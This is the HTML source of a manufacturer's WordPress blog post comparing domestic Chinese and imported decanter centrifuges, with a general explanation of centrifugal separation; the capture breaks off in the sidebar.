

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gn-decanter-centrifuge.com/the-difference-between-domestic-and-imported-decanter-centrifuges/
body_size: 9633
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>The difference between domestic and imported decanter centrifuges | Decanter Centrifuge</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://gn-decanter-centrifuge.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; Feed" href="http://gn-decanter-centrifuge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; Comments Feed" href="http://gn-decanter-centrifuge.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; The difference between domestic and imported decanter centrifuges Comments Feed" href="http://gn-decanter-centrifuge.com/the-difference-between-domestic-and-imported-decanter-centrifuges/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gn-decanter-centrifuge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://gn-decanter-centrifuge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/style.css?ver=20231107' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://gn-decanter-centrifuge.com/wp-json/" /><link rel="alternate" type="application/json" href="http://gn-decanter-centrifuge.com/wp-json/wp/v2/posts/260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gn-decanter-centrifuge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://gn-decanter-centrifuge.com/the-difference-between-domestic-and-imported-decanter-centrifuges/" />
<link rel='shortlink' href='http://gn-decanter-centrifuge.com/?p=260' />
<link rel="alternate" type="application/json+oembed" href="http://gn-decanter-centrifuge.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgn-decanter-centrifuge.com%2Fthe-difference-between-domestic-and-imported-decanter-centrifuges%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://gn-decanter-centrifuge.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgn-decanter-centrifuge.com%2Fthe-difference-between-domestic-and-imported-decanter-centrifuges%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-260 single-format-standard wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="http://gn-decanter-centrifuge.com/" rel="home">Decanter Centrifuge</a></h1>
			<h2 class="site-description">GN design specific centrifuges according to specific separation tasks and the use of resilient, high-quality materials have improved the performance of the centrifuges.</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-30" class="menu-item menu-item-type- menu-item-object- menu-item-30"><a>Waste Decanter Centrifuge</a></li>
<li id="menu-item-2" class="menu-item menu-item-type- menu-item-object- menu-item-2"><a>Ex Electrical Control</a></li>
<li id="menu-item-1" class="menu-item menu-item-type- menu-item-object- menu-item-1"><a>Solids Control</a></li>
<li id="menu-item-5" class="menu-item menu-item-type- menu-item-object- menu-item-5"><a>Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-260" class="post-260 post type-post status-publish format-standard hentry category-decanter-centrifuge-2 tag-decanter-centrifuge">
				<header class="entry-header">
			
						<h1 class="entry-title">The difference between domestic and imported decanter centrifuges</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: left;"><span style="font-family: Calibri;">The </span><span style="text-decoration: underline;"><a href="https://www.gnseparation.com/decanter-centrifuge">Decanter centrifuge</a>s </span><span style="font-family: Calibri;">made in China</span> <span style="font-family: Calibri;">are different</span> <span style="font-family: Calibri;">from</span> <span style="font-family: Calibri;">the imported </span><span style="font-family: Calibri;">ones</span><span style="font-family: Calibri;">. The imported</span> <span style="font-family: Calibri;">decanter </span><span style="font-family: Calibri;">centrifuge with the same function </span><span style="font-family: Calibri;">is </span><span style="font-family: Calibri;">about 6 to 10 times </span><span style="font-family: Calibri;">cost </span><span style="font-family: Calibri;">tha</span><span style="font-family: Calibri;">n</span> <span style="font-family: Calibri;">the domestic one.</span></p>
<p style="text-align: left;"><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2021/09/Decanter-Centrifuge_GN__2020121009332751.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-94" alt="Decanter Centrifuge_GN__202012100933275" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2021/09/Decanter-Centrifuge_GN__2020121009332751.jpg" width="1440" height="1080" /></a></p>
<p style="text-align: left;"><span style="font-family: Calibri;">The reason is that</span> <span style="font-family: Calibri;">the imported <a href="https://www.gnseparation.com/decanter-centrifuge">Decanter centrifuge</a></span><span style="font-family: Calibri;"> is durable, and the control of temperature and speed is more accurate. The price difference between centrifuges of the same grade is not very big, mainly distinguished in performance and configuration. The difference of the </span><span style="font-family: Calibri;">equipment </span><span style="font-family: Calibri;">is that in terms of performance, centrifuges with freezing are much more expensive than ordinary ones. Some centrifuges also have heating functions. The more control programs, the higher the price of the centrifuge. The big difference is the configuration. Sometimes the price of accessories is higher than the price of the </span><span style="font-family: Calibri;">equipment</span><span style="font-family: Calibri;">. When purchasing, please note that in addition to the </span><span style="font-family: Calibri;">equipment</span><span style="font-family: Calibri;">, the selected rotor (number and type), plus the necessary centrifuge tubes, tube sleeves, special centrifuge bottles or blood bags, all of which add up to a complete centrifuge price. Centrifugation is to use the strong centrifugal force generated by the high-speed rotation of the centrifuge rotor to accelerate the sedimentation speed of particles in the liquid, and separate the substances with different sedimentation coefficients and buoyancy density in the sample. Therefore, it is necessary to use a centrifuge to generate a strong centrifugal force in order to force these particles to overcome the diffusion and generate a settling motion.</span></p>
<p style="text-align: left;"><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2021/09/Decanter-Centrifuge_GN_202012100933261.jpg"><img decoding="async" class="alignnone size-full wp-image-96" alt="Decanter Centrifuge_GN_20201210093326" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2021/09/Decanter-Centrifuge_GN_202012100933261.jpg" width="1440" height="1080" /></a></p>
<p style="text-align: left;">
<p style="text-align: left;"><span style="font-family: Calibri;">A <a href="https://www.gnseparation.com/decanter-centrifuge">Decanter centrifuge</a> is a machine that uses centrifugal force to separate components in liquid and solid particles or a mixture of liquid and liquid. The <a href="https://www.gnseparation.com/decanter-centrifuge">Decanter centrifuge</a> is mainly used to separate the solid particles in the suspension from the liquid; or to separate two liquids with different densities in the emulsion that are incompatible with each other (such as separating cream from milk); it can also be used to exclude Liquid in wet solids, for example, dry clothes in a washing machine; special super-speed tubular separator can also separate gas mixtures of different densities; the use of solid particles with different densities or particle sizes to settle in liquids at different speeds, some of them settle The centrifuge can also classify solid particles according to density or particle size. Centrifuges are widely used in chemical, petroleum, food, pharmaceutical, mineral processing, coal, water treatment and shipping sectors.</span></p>
<p style="text-align: left;"><span style="font-family: Calibri;">In ancient China, people used one end of the rope to tie the pottery pot, held the other end of the rope, and flicked the pottery pot to generate centrifugal force to squeeze out the honey in the pottery pot. This was the early application of the principle of centrifugal separation.</span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/decanter-centrifuge/" rel="tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/the-difference-between-domestic-and-imported-decanter-centrifuges/" title="11:04 am" rel="bookmark"><time class="entry-date" datetime="2022-07-10T11:04:35+08:00">July 10, 2022</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://gn-decanter-centrifuge.com/4-sets-of-trenchless-mud-cleaning-unit-for-asian-client/" rel="prev"><span class="meta-nav">&larr;</span> 4 Sets of Trenchless Mud Cleaning Unit for Asian Client</a></span>
					<span class="nav-next"><a href="http://gn-decanter-centrifuge.com/oil-tank-cleaning-sludge-vacuum-pump-for-tianjin-client/" rel="next">Oil Tank Cleaning Sludge Vacuum Pump for Tianjin Client <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-vibrating-screen-for-domestic-iron-mine-2/">GN Vibrating Screen for Domestic Iron Mine</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-vibrating-screen-for-domestic-iron-mine/">GN Vibrating Screen for Domestic Iron Mine</a>
									</li>
											<li>
